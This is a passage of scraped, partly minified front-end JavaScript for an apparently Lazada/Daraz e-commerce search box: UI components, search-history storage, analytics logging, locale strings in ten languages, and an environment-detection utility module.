e,t=this.props,n=t.className,r=t.style,i=t.name,c=t.type,u=t.disabled,l=t.readOnly,d=t.tabIndex,_=t.onClick,p=t.onFocus,h=t.onBlur,m=t.autoFocus,b=a(t,["className","style","name","type","disabled","readOnly","tabIndex","onClick","onFocus","onBlur","autoFocus"]),v=Object.keys(b).reduce(function(e,t){return"aria-"!==t.substr(0,5)&&"data-"!==t.substr(0,5)&&"role"!==t||(e[t]=b[t]),e},{}),O=this.state.checked,E=(0,g.default)(y.default["rc-checkbox"],n,(e={},o(e,y.default["rc-checkbox-checked"],O),o(e,y.default["rc-checkbox-disabled"],u),e));return f.default.createElement("span",{className:E,style:r},f.default.createElement("input",s({name:i,type:c,readOnly:l,disabled:u,tabIndex:d,className:y.default["rc-checkbox-input"],checked:!!O,onClick:_,onFocus:p,onBlur:h,onChange:this.handleChange,autoFocus:m,ref:this.saveInput},v)),f.default.createElement("span",{className:y.default["rc-checkbox-inner"]}))}}]),t}(f.default.Component);b.propTypes={className:p.default.string,style:p.default.object,name:p.default.string,type:p.default.string,defaultChecked:p.default.oneOfType([p.default.number,p.default.bool]),checked:p.default.oneOfType([p.default.number,p.default.bool]),disabled:p.default.bool,onFocus:p.default.func,onBlur:p.default.func,onChange:p.default.func,onClick:p.default.func,tabIndex:p.default.string,readOnly:p.default.bool,autoFocus:p.default.bool},b.defaultProps={className:"",style:{},type:"checkbox",defaultChecked:!1,onFocus:function(){},onBlur:function(){},onChange:function(){}};var v=b;t.default=v;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(b,"Checkbox","/cloud/source_code/src/components/Checkbox/index.jsx"),__REACT_HOT_LOADER__.register(v,"default","/cloud/source_code/src/components/Checkbox/index.jsx"))}()},function(e,t,n){var r,o;!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r))e.push(n.apply(null,r));else if("object"===o)for(var i in r)a.call(r,i)&&r[i]&&e.push(i)}}return e.join(" ")}var a={}.hasOwnProperty;void 0!==e&&e.exports?e.exports=n:(r=[],void 0!==(o=function(){return n}.apply(t,r))&&(e.exports=o))}()},function(e,t){e.exports={"rc-checkbox":"rc-checkbox--3Eer","rc-checkbox-inner":"rc-checkbox-inner--2TOq","rc-checkbox-input":"rc-checkbox-input--3kBr",amCheckboxOut:"amCheckboxOut--1Qc4","rc-checkbox-checked":"rc-checkbox-checked--2MTg","rc-checkbox-disabled":"rc-checkbox-disabled--2GOW",none:"none--CEmU","rc-checkbox-inner-input":"rc-checkbox-inner-input--WcDY",amCheckboxIn:"amCheckboxIn--3t7r"}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=10,i="lzd_search_history",c=function(){function e(t,n){r(this,e),this.storage=t,this.limit=n||a}return o(e,[{key:"isStorageSupported",value:function(){try{return this.storage.setItem("lzd_check",!0),this.storage.removeItem("lzd_check"),!0}catch(e){return!1}}},{key:"get",value:function(){if(!this.isStorageSupported())return[];var e=JSON.parse(this.storage.getItem(i));return Array.isArray(e)?e:[]}},{key:"set",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"title";if(this.isStorageSupported()){var n=this.get();n=n.filter(function(e){return e[t]});for(var r=null,o=0;o<n.length;o++)n[o][t]===e[t]&&(r=o);null!==r&&n.splice(r,1),n.unshift(e),this.storage.setItem(i,JSON.stringify(this.checkHistoryLength(n)))}}},{key:"checkHistoryLength",value:function(e){return e.length>this.limit?e.slice(0,this.limit):e}},{key:"clear",value:function(){this.storage.setItem(i,JSON.stringify([]))}}]),e}(),u=c;t.default=u;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(a,"DEFAULT_LIMIT","/cloud/source_code/src/modules/SearchHistoryProvider.js"),__REACT_HOT_LOADER__.register(i,"KEY","/cloud/source_code/src/modules/SearchHistoryProvider.js"),__REACT_HOT_LOADER__.register(c,"SearchHistoryProvider","/cloud/source_code/src/modules/SearchHistoryProvider.js"),__REACT_HOT_LOADER__.register(u,"default","/cloud/source_code/src/modules/SearchHistoryProvider.js"))}()},function(e,t,n){(function(t){function n(e,t,n){function o(t){var n=h,r=g;return h=g=void 0,w=t,y=e.apply(r,n)}function a(e){return w=e,b=setTimeout(l,t),j?o(e):y}function u(e){var n=e-T,r=e-w,o=t-n;return x?O(o,m-r):o}function s(e){var n=e-T,r=e-w;return void 0===T||n>=t||n<0||x&&r>=m}function l(){var e=E();if(s(e))return d(e);b=setTimeout(l,u(e))}function d(e){return b=void 0,R&&h?o(e):(h=g=void 0,y)}function f(){void 0!==b&&clearTimeout(b),w=0,h=T=g=b=void 0}function _(){return void 0===b?y:d(E())}function p(){var e=E(),n=s(e);if(h=arguments,g=this,T=e,n){if(void 0===b)return a(T);if(x)return b=setTimeout(l,t),o(T)}return void 0===b&&(b=setTimeout(l,t)),y}var h,g,m,y,b,T,w=0,j=!1,x=!1,R=!0;if("function"!=typeof e)throw new TypeError(c);return t=i(t)||0,r(n)&&(j=!!n.leading,x="maxWait"in n,m=x?v(i(n.maxWait)||0,t):m,R="trailing"in n?!!n.trailing:R),p.cancel=f,p.flush=_,p}function r(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function o(e){return!!e&&"object"==typeof e}function a(e){return"symbol"==typeof e||o(e)&&b.call(e)==s}function i(e){if("number"==typeof e)return e;if(a(e))return u;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=f.test(e);return n||_.test(e)?p(e.slice(2),n?2:8):d.test(e)?u:+e}var c="Expected a function",u=NaN,s="[object Symbol]",l=/^\s+|\s+$/g,d=/^[-+]0x[0-9a-f]+$/i,f=/^0b[01]+$/i,_=/^0o[0-7]+$/i,p=parseInt,h="object"==typeof t&&t&&t.Object===Object&&t,g="object"==typeof self&&self&&self.Object===Object&&self,m=h||g||Function("return this")(),y=Object.prototype,b=y.toString,v=Math.max,O=Math.min,E=function(){return m.Date.now()};e.exports=n}).call(t,n(10))},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(0),s=r(u),l=n(54),d=r(l),f=n(1),_=r(f),p=function(e){function t(e){return o(this,t),a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return i(t,e),c(t,[{key:"componentDidMount",value:function(){var e=_.default.stringify({region:this.props.regionID.toLowerCase(),showPcSearchboxHotWords:window.g_config?window.g_config.showPcSearchboxHotWords:"",channel:window.g_config?window.g_config.channel:""});this.pointLog("EXP",e)}},{key:"pointLog",value:function(e,t){(window.goldlog_queue||(window.goldlog_queue=[])).push({action:"goldlog.record",arguments:["/lzdse.pc.searchbox.hotwords.log",e,t]})}},{key:"constructHot",value:function(){var e=this,t=this.props.hotWord;return(void 0===t?[]:t).map(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(arguments[1],t.diwen){var n="https://"+location.hostname+"/catalog/?q="+t.diwen.split(" ").join("+")+"&from_searchbox_hotwords=1&clickTrackInfo="+t.clickTrackInfo,r=_.default.stringify({region:e.props.regionID,hotword:t.diwen,link:n,pcSearchBoxHotWordsEnableType:window.pcSearchBoxHotWordsEnableType||""});return s.default.createElement("a",{className:d.default.hotItem,key:t.diwen,href:n,onClick:function(){(window.goldlog_queue||(window.goldlog_queue=[])).push({action:"goldlog.record",arguments:["/lzdse.pc.searchbox.hotwords.log","CLK",r]})}},t.diwen)}})}},{key:"render",value:function(){return s.default.createElement("div",{className:d.default.hotBorder},this.constructHot())}}]),t}(u.Component),h=p;t.default=h;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(p,"HotWord","/cloud/source_code/src/components/HotWord/index.jsx"),__REACT_HOT_LOADER__.register(h,"default","/cloud/source_code/src/components/HotWord/index.jsx"))}()},function(e,t){e.exports={hotBorder:"hotBorder--3N6k",hotItem:"hotItem--10sm"}},function(e,t){e.exports={"search-box":"search-box--2I2a","search-box__bar":"search-box__bar--29h6","search-box__input":"search-box__input--O34g","search-box__tbc":"search-box__tbc--33wL","search-box__tbc_text":"search-box__tbc_text--1Cxj","search-box__search":"search-box__search--2fC5","search-box__button":"search-box__button--1oH7","search-box__popup":"search-box__popup--3Pf1","search-box__delimiter":"search-box__delimiter--bzwe","layout-search-box":"layout-search-box--qK-K"}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(57),a=r(o),i=n(58),c=r(i),u=n(59),s=r(u),l=n(60),d=r(l),f=n(61),_=r(f),p=n(62),h=r(p),g=n(63),m=r(g),y=n(64),b=r(y),v=n(65),O=r(v),E=n(66),T=r(E),w={en:a.default,vi:c.default,id:s.default,ms:d.default,th:_.default,ur:h.default,bn:m.default,si:b.default,my:O.default,ne:T.default},j=function(e){return w[e]||w.en};t.default=j;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&(__REACT_HOT_LOADER__.register(w,"map","/cloud/source_code/src/locales/index.js"),__REACT_HOT_LOADER__.register(j,"default","/cloud/source_code/src/locales/index.js"))}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"en",messages:{las_search_discovery:"Search Discovery",las_search_history:"Search History",las_search_label:"SEARCH",las_searchbar_hint:"Search in Lazada",las_search_clear:"CLEAR","Only in Taobao":"Only in Taobao",las_searchbar_drz_hint:"Search in Daraz",las_searchbar_shop_hint:"Search in Shop"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/en_US.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"vi",messages:{las_search_discovery:"\u0110\u1ec1 xu\u1ea5t t\xecm ki\u1ebfm",las_search_history:"L\u1ecbch s\u1eed t\xecm ki\u1ebfm",las_search_label:"T\xecm ki\u1ebfm",las_searchbar_hint:"T\xecm ki\u1ebfm tr\xean Lazada",las_search_clear:"X\xf3a","Only in Taobao":"Only in Taobao"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/vi_VN.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"id",messages:{las_search_discovery:"Temuan Pencarian",las_search_history:"Riwayat Pencarian",las_search_label:"Cari",las_searchbar_hint:"Cari di Lazada",las_search_clear:"Hapus","Only in Taobao":"Hanya di Taobao"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/id_ID.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"ms",messages:{las_search_discovery:"Penemuan Carian",las_search_history:"Log Carian",las_search_label:"Cari",las_searchbar_hint:"Cari di Lazada",las_search_clear:"PADAM","Only in Taobao":"Carian di dalam Taobao"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/ms_MY.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"th",messages:{las_search_discovery:"\u0e04\u0e33\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e22\u0e2d\u0e14\u0e19\u0e34\u0e22\u0e21",las_search_history:"\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32",las_search_label:"\u0e04\u0e49\u0e19\u0e2b\u0e32",las_searchbar_hint:"\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e43\u0e19\u0e25\u0e32\u0e0b\u0e32\u0e14\u0e49\u0e32",las_search_clear:"\u0e25\u0e49\u0e32\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25","Only in Taobao":"\u0e40\u0e09\u0e1e\u0e32\u0e30\u0e43\u0e19 Taobao"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/th_TH.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"ur",messages:{las_searchbar_hint:"\u062f\u0631\u0627\u0632 \u067e\u0631 \u062a\u0644\u0627\u0634 \u06a9\u0631\u06cc\u06ba",las_search_label:"\u062a\u0644\u0627\u0634\u06a9\u0631\u06cc\u06ba",las_search_clear:"\u0635\u0627\u0641 \u06a9\u0631\u06cc\u06ba\u06d4",las_search_history:"\u06af\u0632\u0634\u062a\u06c1 \u062a\u0641\u0635\u06cc\u0644\u0627\u062a \u062a\u0644\u0627\u0634 \u06a9\u0631\u06cc\u06ba",las_search_discovery:"\u0688\u0633\u06a9\u0648\u0631\u06cc \u06a9\u06cc \u062a\u0644\u0627\u0634","Only in Taobao":"Only in Taobao",las_searchbar_drz_hint:"\u062f\u0631\u0627\u0632 \u067e\u0631 \u062a\u0644\u0627\u0634 \u06a9\u0631\u06cc\u06ba"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/ur_PK.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"bn",messages:{las_searchbar_hint:"\u09a6\u09be\u09b0\u09be\u099c \u098f \u0985\u09a8\u09c1\u09b8\u09a8\u09cd\u09a7\u09be\u09a8",las_search_label:"\u0985\u09a8\u09c1\u09b8\u09a8\u09cd\u09a7\u09be\u09a8",las_search_clear:"\u09aa\u09b0\u09bf\u09b7\u09cd\u0995\u09be\u09b0",las_search_history:"\u0985\u09a8\u09c1\u09b8\u09a8\u09cd\u09a7\u09be\u09a8\u09c7\u09b0 \u0987\u09a4\u09bf\u09b9\u09be\u09b8",las_search_discovery:"\u09a1\u09bf\u09b8\u0995\u09ad\u09be\u09b0\u09bf \u0985\u09a8\u09c1\u09b8\u09a8\u09cd\u09a7\u09be\u09a8 \u0995\u09b0\u09c1\u09a8","Only in Taobao":"Only in Taobao",las_searchbar_drz_hint:"\u09a6\u09be\u09b0\u09be\u099c \u098f \u0985\u09a8\u09c1\u09b8\u09a8\u09cd\u09a7\u09be\u09a8"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/bn_BD.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"si",messages:{las_searchbar_hint:"Daraz \u0dc4\u0dd2 \u0dc3\u0ddc\u0dba\u0db1\u0dca\u0db1",las_search_label:"\u0dc3\u0dd9\u0dc0\u0dd3\u0db8",las_search_clear:"\u0db4\u0dd0\u0dc4\u0dd0\u0daf\u0dd2\u0dbd\u0dd2\u0dc0",las_search_history:"\u0dc3\u0dd9\u0dc0\u0dd4\u0db8\u0dca \u0d89\u0dad\u0dd2\u0dc4\u0dcf\u0dc3\u0dba",las_search_discovery:"\u0dc3\u0ddc\u0dba\u0dcf\u0d9c\u0dd0\u0db1\u0dd3\u0db8","Only in Taobao":"Only in Taobao",las_searchbar_drz_hint:"\u0da9\u0dcf\u0dbb\u0dcf\u0dc3\u0dca\u0dc4\u0dd2 \u0dc3\u0ddc\u0dba\u0db1\u0dca\u0db1"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/si_LK.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"my",messages:{las_searchbar_hint:"Shop \u1010\u103c\u1004\u1039\u101b\u103d\u102c\u1031\u1016\u103c\u101b\u1014\u1039",las_search_label:"\u101b\u103e\u102c\u1016\u103d\u1031\u1019\u103e\u102f",las_search_clear:"\u101b\u103e\u1004\u103a\u1038\u101c\u1004\u103a\u1038\u101e\u1031\u102c",las_search_history:"\u101b\u103d\u102c\u1031\u1016\u103c\u1019\u103d\u1033\u1019\u103d\u1010\u1039\u1010\u1019\u1039\u1038\u1019\u103a\u102c\u1038",las_search_discovery:"\u101b\u103d\u102c\u1031\u1016\u103c\u1019\u103d\u1033\u1019\u103a\u102c\u1038","Only in Taobao":"Only in Taobao",las_searchbar_shop_hint:"Shop \u1010\u103c\u1004\u1039\u101b\u103d\u102c\u1031\u1016\u103c\u101b\u1014\u1039"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/my_MM.js")}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={locale:"ne",messages:{las_searchbar_hint:"\u0926\u0930\u093e\u091c\u092e\u093e \u0916\u094b\u091c\u0940 \u0917\u0930\u094d\u0928\u0941\u0939\u094b\u0938\u094d",las_search_label:"\u0916\u094b\u091c",las_search_clear:"\u0916\u093e\u0932\u0940 \u0917\u0930\u094d\u0928\u0941\u0939\u094b\u0938\u094d",las_search_history:"\u0939\u093f\u0938\u094d\u091f\u094d\u0930\u0940\u092e\u093e \u0916\u094b\u091c",las_search_discovery:"\u0928\u092f\u093e\u0901 \u0916\u094b\u091c \u0916\u094b\u091c\u094d\u0928\u0941\u0939\u094b\u0938 ","Only in Taobao":"Only in Taobao",las_searchbar_drz_hint:"\u0926\u0930\u093e\u091c\u092e\u093e \u0916\u094b\u091c\u0940 \u0917\u0930\u094d\u0928\u0941\u0939\u094b\u0938\u094d"}};t.default=r;!function(){"undefined"!=typeof __REACT_HOT_LOADER__&&__REACT_HOT_LOADER__.register(r,"default","/cloud/source_code/src/locales/ne_NP.js")}()}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/lzd-h5-utils-env/2.2.0/index.js
body_size: 1354
content:
!(function (e, n) {
    "object" == typeof exports && "undefined" != typeof module
        ? n(exports, require("@ali/lzd-h5-utils-cookie"), require("@ali/lzd-h5-utils-sites"), require("@ali/lzd-h5-utils-qs"))
        : "function" == typeof define && define.amd
        ? define(["exports", "@ali/lzd-h5-utils-cookie", "@ali/lzd-h5-utils-sites", "@ali/lzd-h5-utils-qs"], n)
        : n(((e = "undefined" != typeof globalThis ? globalThis : e || self).Env = {}), e.Cookie, e.Sites, e.Qs);
})(this, function (e, n, i, t) {
    "use strict";
    function o(e) {
        return e && "object" == typeof e && "default" in e ? e : { default: e };
    }
    var r = o(i),
        a = "undefined" != typeof navigator && navigator.userAgent ? navigator.userAgent : "",
        s = t.getQueryParams();
    function l() {
        return /AliApp/.test(a);
    }
    function u() {
        var e = ("object" == typeof location && location.hostname) || "";
        return !!e && /127\.0\.0\.1|localhost|daily|waptest|\.test/.test(e);
    }
    function f() {
        var e = ("object" == typeof location && location.hostname) || "";
        return (
            !!e &&
            (e.indexOf("pre-www.") >= 0 ||
                e.indexOf("pre-wormhole.") >= 0 ||
                e.indexOf("-p.lazada.") >= 0 ||
                e.indexOf("-p.daraz.") >= 0 ||
                e.indexOf("-p.shop.") >= 0 ||
                e.indexOf("pre-wallet-nav.") >= 0 ||
                e.indexOf("i.lazada.") >= 0 ||
                e.indexOf("pre.lazada.") >= 0 ||
                e.indexOf("-staging.lazada.") >= 0)
        );
    }
    function d(e = !0, i = !1) {
        var t,
            o = "",
            a = "",
            l = (t = n.getCookie("hng")) ? t.split("|") : [];
        if ("object" == typeof window && window._i18n_) {
            var u = window._i18n_;
            if ("string" == typeof u)
                try {
                    u = JSON.parse(u);
                } catch (e) {}
            "object" == typeof u && ((o = u.regionID), (a = u.language));
        }
        if ((!o && "object" == typeof window && window.g_config && "object" == typeof window.g_config && ((o = window.g_config.regionID), (a = window.g_config.language)), !o && "object" == typeof location && location.hostname)) {
            for (var f in r.default) {
                var d = r.default[f];
                if (d && d.domain && location.hostname.indexOf(d.domain) > -1) {
                    o = d.regionID;
                    break;
                }
            }
            l.length > 1 && (a = l[1]);
        }
        return (
            o || (l.length >= 4 && ((o = l[0]), (a = l[1]))),
            i && l.length > 1 && (a = l[1]),
            (a =
                (function (e = "", n = "") {
                    e = e.toLocaleUpperCase();
                    var i = r.default[e] ? r.default[e].lang : [];
                    if (!Array.isArray(i)) return n;
                    for (var t = "", o = 0; o < i.length; o++) {
                        var a = i[o];
                        if (a && a.indexOf(n) > -1) {
                            t = a;
                            break;
                        }
                    }
                    return t || (t = i[0]), t;
                })((o = s.wh_regionID || o || "SG"), a) || "en"),
            e && (a = a.substring(0, 2)),
            { regionID: o.toLocaleUpperCase(), language: a }
        );
    }
    (e.default = d),
        (e.getAppInfo = function () {
            var e = a.toLowerCase(),
                n = { appVersion: "", appName: "" },
                i = "",
                t = "";
            if (l() && e) {
                try {
                    var o = e.match(/AliApp\(([a-z-A-Z]{1,20})\/(\d+(\.\d+){0,6})?\)/i);
                    o && o.length >= 3 && ((i = o[1]), (t = o[2]));
                } catch (e) {}
                i && (n.appName = i), t && (n.appVersion = t);
            }
            return n;
        }),
        (e.getEntrance = function () {
            var e = a.toLocaleLowerCase();
            if (/skywalker/i.test(e)) return "dana";
            var n = "",
                i = e.match(/(gcash|tngkit|truemoney|momo|zalo|paylah|lazlite)/gi);
            return i && i[0] && (n = i[0]), n;
        }),
        (e.getRealVersion = function (e) {
            var n = e.split(".").reverse();
            return (n = n.slice(0, 3).reverse()).join(".");
        }),
        (e.isAndroid = function () {
            return a.toLowerCase().indexOf("android") > -1;
        }),
        (e.isBrowser = function () {
            return "undefined" != typeof window && !window.__isSSR;
        }),
        (e.isDaily = u),
        (e.isDrz = function () {
            var { regionID: e } = d();
            return ["BD", "LK", "MM", "NP", "PK"].includes(e);
        }),
        (e.isDrzShopMM = function () {
            var { regionID: e } = d();
            return "MM" === e;
        }),
        (e.isInAliApp = l),
        (e.isInDrzApp = function () {
            return /AliApp\(DZ|SM/i.test(a);
        }),
        (e.isInLzdApp = function () {
            return /AliApp\(LA/i.test(a);
        }),
        (e.isIos = function () {
            return /iPad|iPhone|iPod/.test(a);
        }),
        (e.isLzd = function () {
            var { regionID: e } = d();
            return ["SG", "MY", "PH", "VN", "TH", "ID"].includes(e);
        }),
        (e.isMobile = function () {
            return /Android|webOS|iPhone|iPad|BlackBerry/.test(a);
        }),
        (e.isMobileDevice = function () {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a);
        }),
        (e.isOnline = function () {
            return !u() && !f();
        }),
        (e.isPre = f),
        (e.isVoyager = function (e) {
            return "VN" === e || "SG" === e || "MY" === e || "PH" === e || "ID" === e || "TH" === e;
        }),
        (e.isWindVane = function () {
            return !!a.match(/WindVane[/\s](\d+[._]\d+[._]\d+)/);
        }),
        (e.isYatra = function (e) {
            return "PK" === e || "LK" === e || "BD" === e || "NP" === e || "MM" === e;
        }),
        Object.defineProperty(e, "__esModule", { value: !0 });
});